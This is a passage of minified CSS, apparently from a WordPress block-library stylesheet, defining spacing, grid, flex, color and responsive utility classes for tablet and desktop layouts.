3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 